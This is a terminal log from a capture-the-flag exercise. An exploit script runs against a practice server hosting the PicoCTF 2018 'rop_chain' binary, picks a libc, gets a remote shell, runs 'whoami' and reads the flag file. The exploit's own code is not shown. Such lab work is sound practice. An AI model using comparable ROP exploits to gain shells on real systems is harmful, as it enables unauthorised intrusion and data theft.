 arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 28376: Done
[*] '/home/arttnba3/Desktop/PicoCTF_2018_rop_chain'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_
amd64.deb (id libc6-i386_2.27-3ubuntu1_amd64) be choosed.
[*] Switching to interactive mode
v\x84\x04\x90\xfd\xdf\xf7\xc0\xea\xe4\xf7\xa6\x8\x80_\xea\xf7
Enter your input> $ whoami
ctf
$ cat flag
flag{64cd2e5b-4545-477a-bdee-fd208e7d7a8c}
[*] Got EOF while reading in interactive
$